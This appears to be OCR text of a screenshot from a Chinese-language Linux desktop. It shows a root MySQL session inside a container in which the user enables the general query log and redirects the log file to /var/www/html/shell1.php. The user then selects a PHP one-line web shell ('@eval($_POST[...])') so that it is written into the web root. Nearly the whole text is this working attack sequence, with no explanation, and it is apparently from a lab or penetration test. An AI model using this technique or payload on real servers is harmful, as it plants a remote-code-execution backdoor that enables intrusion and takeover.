 应用程序 位置 终端 星期六 11:38
root@27d7bcbcc860: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@27d7bcbcc860: /var/www/html × root@27d7bcbcc860: /var/www/html ×
mysql> show variables like '%general_log%';
+------------------+---------------------------------+
| Variable_name    | Value                           |
+------------------+---------------------------------+
| general_log      | OFF                             |
| general_log_file | /var/lib/mysql/27d7bcbcc860.log |
+------------------+---------------------------------+
2 rows in set (0.00 sec)
mysql> set global general_log=1;
Query OK, 0 rows affected (0.01 sec)
mysql> set global general_log_file='/var/www/html/shell1.php';
Query OK, 0 rows affected (0.00 sec)
mysql> show variables like '%general_log%';
+------------------+--------------------------+
| Variable_name    | Value                    |
+------------------+--------------------------+
| general_log      | ON                       |
| general_log_file | /var/www/html/shell1.php |
+------------------+--------------------------+
2 rows in set (0.00 sec)
mysql> select '<?php @eval($_POST["xxx"]);?>';
+-------------------------------+
| <?php @eval($_POST["xxx"]);?> |
+-------------------------------+
| <?php @eval($_POST["xxx"]);?> |
+-------------------------------+
1 row in set (0.00 sec)
mysql>
回收站
主文件夹
xp
7
CENTOS
root@27d7bcbcc860: /var/www/html